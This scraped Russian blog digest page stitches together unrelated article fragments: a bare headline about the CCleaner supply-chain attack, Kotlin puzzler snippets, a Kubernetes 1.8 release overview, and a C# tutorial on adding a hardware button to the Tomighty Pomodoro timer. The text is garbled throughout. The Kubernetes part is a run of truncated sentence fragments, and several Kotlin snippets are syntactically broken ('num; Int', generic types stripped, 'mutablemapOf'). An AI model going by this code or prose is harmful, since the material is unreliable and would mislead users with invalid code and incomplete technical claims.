












[Перевод] Что известно об атаке на цепи поставок CCleaner |




|
Метки: author Cloud4Y системное администрирование сетевые технологии антивирусная защита it- инфраструктура блог компании cloud4y ccleaner вирус троян |
Больше сюрпризов от Apple: обновленные правила размещения на App Store |

|
Метки: author nanton разработка под ios разработка мобильных приложений блог компании everyday tools apple app store ios публикация приложения |
CIS Benchmarks: лучшие практики, гайдлайны и рекомендации по информационной безопасности |
|
Метки: author LukaSafonov информационная безопасность блог компании pentestit cis benchmarks |

Мониторинг инженерной инфраструктуры в дата-центре. Часть 3. Система холодоснабжения |









|
|
Kotlin, puzzlers and 2 Kekses: Вы уверены, что знаете, как ведет себя Kotlin? |




package p1_nullean
val s: String? = null
if (s?.isEmpty()) println("true")

if (s?.isEmpty() ?: false) println("true")
package p2_nulleanExtended
val x: String? = null
print(x.isNullOrEmpty())


print(x?.isNullOrEmpty())
package p3_platformNulls
class Kotlin {
fun hello(name: String) = print("Hello $name")
}
fun main(args: Array) {
val prop = System.getProperty("key")
Kotlin().hello(prop)
}
val prop = System.getProperty("key")
Kotlin().hello(prop)

val prop: String? = System.getProperty("key")
val prop: String! = System.getProperty("key")
val prop: String = System.getProperty("key")
package p4_kotlinVsScala
fun main1() = print("Hello")
fun main2() = {
print("Hello2")
}
main1()
main2()

main2()()
fun main2() {
print("Hello 2")
}
fun main2() = { }
package p5_sneakyReturn
fun main(args: Array) {
listOf(1, 2, 3).forEach {
if (it > 2) return
print(it)
}
print("ok")
}

if (it > 2) return@forEach

fun main(args: Array) {
listOf(1, 2, 3).forEach(fun() {
if (it > 2) return
print(it)
})
print("ok")
}
package p5_sneakyReturn
fun hello(block: () -> Unit) = block()
inline fun helloInline(block: () -> Unit) = block()
inline fun helloNoInline(noinline block: () -> Unit) = hello(block)
inline fun helloCrossInline(crossinline block: () -> Unit) = runnable { block() }.run()
fun main(args: Array) {
hello {
println("hello")
//return - impossible
}
hello(fun() {
println("hello")
return
})
helloInline {
println("hello")
return
}
helloNoInline {
println("hello")
//return - impossible
}
helloCrossInline {
println("hello")
//return - impossible
}
package p6_getMeJohn
class Person(name: String) {
var name = name
get() = if (name == "John") "Jaan" else name
}
println(Person("John").name)

class Person(name: String) {
var name = name
get() = if (field == "John") "Jaan" else field
}

package p7_whatAmI
val whatAmI = {}()
println(whatAmI)
package p8_iAmThis
data class IAm(var foo: String) {
fun hello() = foo.apply {
return this
}
}
println(IAm("bar").hello())

package p8_iAmThis
data class IAm(var foo: String) {
fun hello() = foo.let {
return it
}
}
println(IAm("bar").hello())
data class IAm(var foo: String) {
fun hello() = foo.apply {
}
}

package p9_weirdChaining
// by Kevin Most @kevinmost
fun printNumberSign(num; Int) {
if (num < 0) {
"negative"
} else if (num > 0) {
"positive"
} else {
"zero"
}.let { println(it) }
}
printNumberSign(-2)
printNumberSign(0)
printNumberSign(2)
fun printNumberSign(num; Int) {
(if (num < 0) {
"negative"
} else if (num > 0) {
"positive"
} else {
"zero"
}).let { println(it) }
}
fun printNumberSign(num; Int) {
if (num < 0) {
"negative"
} else (if (num > 0) {
"positive"
} else {
"zero"
}).let { println(it) }
}
package p10_mappedDelegates
// by Daniil Vodopian @voddan
class Population(var cities: Map) {
val tallinn by cities
val kronstadt by cities
val st_petersburg by cities
}
val population = Population(mapOf(
"st_petersburg" to 5_281_579,
"tallinn" to 407_947,
"kronstadt" to 43_005
))
// Many years have passed, now all humans live on Mars
population.cities = emptyMap()
with(population) {
println("$tallinn; $kronstadt; $st_petersburg")
}

class Population(var cities: MutableMap) {
val tallinn by cities
var kronstadt by cities
val st_petersburg by cities
}
val population = Population(mutablemapOf(
"st_petersburg" to 5_281_579,
"tallinn" to 407_947,
"kronstadt" to 43_005
))
// Many years have passed, now all humans live on Mars
population.kronstadt = 0

package p11_goodChildHasManyNames
open class C {
open fun sum(x: Int = 1, y: Int = 2): Int = x + y
}
class D : C() {
override fun sum(y: Int, x: Int): Int = super.sum(x, y)
}
val d: D = D()
val c: C = d
print(c.sum(x = 0))
print(d.sum(x = 0))
println()
|
Метки: author BigSolarWolf программирование kotlin блог компании jug.ru group пазлер кекс |
Kubernetes 1.8: обзор основных новшеств |


virtual server и real server соответственно). Кроме того, он периодически синхронизирует их, поддерживая консистентность состояния IPVS. При запросе на доступ к сервису трафик перенаправляется на один из подов бэкенда. При этом IPVS предлагает различные алгоритмы для балансировки нагрузки (round-robin, least connection, destination hashing, source hashing, shortest expected delay, never queue). Такую возможность часто запрашивали в тикетах Kubernetes, и мы сами тоже очень её ждали.EgressRules в NetworkPolicy API, а также возможность (в том же NetworkPolicy) применения правил по CIDR источника/получателя (через ipBlockRule).PodSpec, пользователи определяют поле PriorityClassName, а Kubernetes на его основе выставляет Priority). Цель банальна: улучшить распределение ресурсов в случаях, когда их не хватает, а требуется одновременно выполнить по-настоящему критичные задачи и менее срочные/важные. Теперь поды с высоким приоритетом будут получать больший шанс на исполнение. Кроме того, при освобождении ресурсов в кластере (preemption) поды с меньшим приоритетом будут затронуты скорее подов с высоким приоритетом. В частности, для этого в kubelet была изменена стратегия по выборке подов (eviction strategy), в которой теперь учитываются одновременно и приоритет пода, и потребление им ресурсов. Реализация всех этих возможностей имеет статус альфа-версии. Приоритеты Kubernetes и работа с ними подробно описаны в документации по архитектуре.Condition, см. документацию) на узлах. Традиционно в этом поле фиксируются проблемные состояния узла — например, при отсутствии сети условие NetworkUnavailable ставится в True, в результате чего поды перестанут назначаться на этот узел. С помощью нового подхода Taints Node by Condition такая же ситуация приведёт к пометке узла определённым статусом (например, node.kubernetes.io/networkUnavailable=:NoSchedule), на основе которого (в спецификации пода) можно решить, что делать дальше (действительно ли не назначать под такому проблемному узлу).PersistentVolume появилось новое поле MountOptions для указания опций монтирования (вместо annotations);StorageClass появилось аналогичное поле MountOptions для динамически создаваемых томов.PersistentVolume для Azure File, CephFS, iSCSI, GlusterFS теперь можно ссылаться на ресурсы в пространствах имён.StorageClass добавлена бета-версия поддержки определения reclaim policy (аналогично PersistentVolume) вместо применения политики delete всегда по умолчанию;ephemeral-storage, который включает в себя всё дисковое пространство, доступное контейнеру, и позволяет устанавливать ограничения на возможный объём (quota management) и запросы к нему (limitrange) — подробнее см. в текущей документации;VolumeMount.Propagation для VolumeMount в контейнерах пода (альфа-версия) позволяет устанавливать значение Bidirectional для возможности использования того же примонтированного каталога на хосте и в других контейнерах;v1beta1.kubeadm init с флагом --feature-gates=SelfHosting=true). Сертификаты при этом могут храниться на диске (hostPath) или в секретах. А новая подкоманда kubeadm upgrade (находится в бета-статусе) позволяет автоматически выполнять обновление кластера self-hosted, созданного с помощью kubeadm.kubeadm init с помощью подкоманды phase (на текущий момент доступна как kubeadm alpha phase и будет приведена в официальный вид в следующем релизе Kubernetes). Основное предназначение — возможность лучшей интеграции kubeadm с provisioning-утилитами вроде kops и GKE.rollout и rollback в kubectl теперь поддерживают StatefulSet.APIListChunking — новый подход к выдаче ответов на запросы LIST. Теперь они разбиваются на небольшие куски и выдаются клиенту в соответствии с указанным им лимитом. В результате, сервер потребляет меньше памяти и CPU при выдаче очень больших списков, и такое поведение станет стандартным для всех инфомеров в Kubernetes 1.9.CustomResourceValidation в kube-apiserver.CustomResourceDefinition или агрегированные API-серверы. Поскольку обновления контроллера происходят периодически, между добавлением API и началом работы сборщика мусора для него стоит ожидать задержку около 30 секунд.DaemonSet, Deployment, ReplicaSet, StatefulSet. На данный момент эти API перенесены в группу apps и с релизом Kubernetes 1.8 получили версию v1beta2. Стабилизация же Workload API предполагает вынесение этих API в отдельную группу и достижение максимально возможной консистентности с помощью стандартизации этих API путём удаления/добавления/переименования имеющихся полей, определения однотипных значений по умолчанию, общей валидации. Например, стратегией spec.updateStrategy по умолчанию для StatefulSet и DaemonSet стал RollingUpdate, а выборка по умолчанию spec.selector для всех Workload API (из-за несовместимости с kubectl apply и strategic merge patch) отключена и теперь требует явного определения пользователем в манифесте. Обобщающий тикет с подробностями — #353.rbac.authorization.k8s.io для возможности конфигурации динамических политик, переведено в стабильный статус (GA), а также получило бета-версию нового API (SelfSubjectRulesReview) для просмотра действий, которые пользователь может выполнить с пространством имён;PodSecurityPolicies добавлена поддержка белого списка разрешённых путей для томов хоста;|
Метки: author distol системное администрирование серверное администрирование devops блог компании флант kubernetes docker |
Тайм-менеджмент для кинестетиков |
Время — самый ценный ресурс, который у нас есть. Чтобы использовать его максимально продуктивно, существуют всякого рода техники тайм-менеджмента. Если говорить о тайм-менеджменте в масштабах рабочего дня, то одна из самых популярных техник называется Pomodoro. Но эта статья не про GTD, а про код (и немного про железо ^^).
Так вот, для техники Pomodoro есть инструмент Tomighty и у него открытый исходный код на C#, что побуждает к модификации этого самого кода с целью добавления новых возможностей и интеграции со всякими штуками.
Сегодня мы будем интегрировать клиент Tomighty с устройстовм "Большая Красная Кнопка". Нам для этого понадобится:

Зачем? Чтобы получить опыт работы с чужим кодом. В связи с грядущим Hacktoberfest, этот скилл будет крайне актуален.
Welcome!
С аппаратной стороны нет ничего сверхъестественного, посему подробно описывать каждый шаг не буду, всё должно работать, а код сам по себе довольно понятный.
mqtt.py. На ESP через WebREPL.main.py.Начнём с клонирования репозитория. Можно официальный, можно форк (где в соответствующем брэнче всё уже сделано). Открываем солюшн в студии.
Для того, чтобы собрать проект Tomighty.Windows, необходимо устанвоить в него пакет UWPDesktop через NuGet. Это совершенно неочевидное действие, до которого мы с коллегами относительно долго пытались додуматься и чуть менее долго догуглиться. Возможно это тривиально для тех кто имел дело со старомодными WinForms приложениями, зовущими новомодный UWP API, но для тех кто таким не занимался — не очень.
Таким образом, на данном этом этапе у меня получилось собираемое и запускаемое приложение (надеюсь, у вас тоже), так что я приступил к поиску мест, в которые можно внедриться со своими костылями. С помощью CodeRush for Roslyn это оказалось совсем несложно.
Задачи такие:
Для начала выясним как запустить период Pomodoro, скорее всего этот путь приведет нас к основным архитектурным элементам приложения быстрее всего. Пробный запуск показал, что, похоже, основным источником управления тут является икнока в трэе, так что попробуем найти точку входа где-нибудь в папке Tomighty.Windows\Tray\. Действительно, в интерфейсе ITrayMenu есть похожий на правду метод, посмотрим где он используется.

Нашёлся очень мясистый файлик TrayMenuController.cs, а в нём и нужный метод
private void OnStartPomodoroClick(object sender, EventArgs e) => StartTimer(IntervalType.Pomodoro);
// ...
private void StartTimer(IntervalType intervalType) {
Task.Run(() => pomodoroEngine.StartTimer(intervalType));
}Окей, значит за основные операции типа запуска периодов отвечает объект pomodoroEngine. Он нам понадобится.
Название (да и содержимое) этого класса TrayMenuController как бы намекают на то что он является одним из интерфейсов программы с человеком, и скорее всего нам надо создать что-то похожее, чтобы добавить поддержку собственного интерфейса в виде красной кнопки. Воспользуемся той же Jump to менюшкой, чтобы найти где создается объект этого класса.

Отлично, мы нашли точку входа. Она выглядит как-то так:
internal class TomightyApplication : ApplicationContext {
public TomightyApplication() {
var eventHub = new SynchronousEventHub();
var timer = new Tomighty.Timer(eventHub);
var userPreferences = new UserPreferences();
var pomodoroEngine = new PomodoroEngine(timer, userPreferences, eventHub);
var trayMenu = new TrayMenu() as ITrayMenu;
var trayIcon = CreateTrayIcon(trayMenu);
var timerWindowPresenter = new TimerWindowPresenter(pomodoroEngine, timer, eventHub);
new TrayIconController(trayIcon, timerWindowPresenter, eventHub);
new TrayMenuController(trayMenu, this, pomodoroEngine, eventHub);
// ...
new StartupEvents(eventHub);
}
// ...
}Время совершить небольшую интервенцию: создадим еще один объект несуществующего класса, а потом с помощью фичи Declare Class добавим сам класс.

Я сразу передал еще и eventHub, потому что заметил что в TrayMenuController через него можно подписаться на ивенты старта и окончания таймера. Пригодится.
Сразу можно сделать два филда из автоматически сгенерированных параметров конструктора фичей Declare Field with Initializer:

Чтож, теперь мы можем подписываться на ивенты и управлять таймерами. Попробуем добавить пункт меню в трэй, который будет вызывать метод RedButtonController.Connect().
Довольно быстро пришло осознание, что лучше всё-таки сохранить инстанс нашего контроллера и передать его в TrayMenuController, чтобы тот мог спокойно напрямую позвать Connect() безо всяких ивентов и усложнений.
var redButton = new RedButtonController(eventHub);
// ...
new TrayMenuController(trayMenu, this, pomodoroEngine, eventHub, redButton);Чтобы пункт меню появился в списке, надо создать TrayMenu.redButtonConnectItem и везде его прокинуть по аналогии с теми что рядом. В поиске таких мест хорошо поможет Tab to Next Reference: Можно просто поставить курсор на любой референс, нажать Tab и перейти к следующему, при этом все референсы в поле зрения подсвечиваются.

Никаких подводных камней замечено не было, всё заработало довольно быстро. redButtonConnectItem вызывает RedButtonController.Connect() через хэндлер TrayMenuController.OnRedButtonConnect()

(таскбар слева экономит вертикальное пространство и круче чем таскбар снизу)
А теперь, попробуем вызвать Toast (это такие новомодные нотификации). Когда я впервые запустил приложение, один такой прилатал с предложением настроиться после первого запуска. Попробуем его отыскать. Думаю, надо начать со строчки new StartupEvents(eventHub) в конце конструктора TomightyApplication. Пара нажатий на F12 (перейти к декларации) приводят в файл Tomighty.Windows\Events.cs с двумя пустыми ивентами:
namespace Tomighty.Windows.Events {
public class FirstRun { }
public class AppUpdated { }
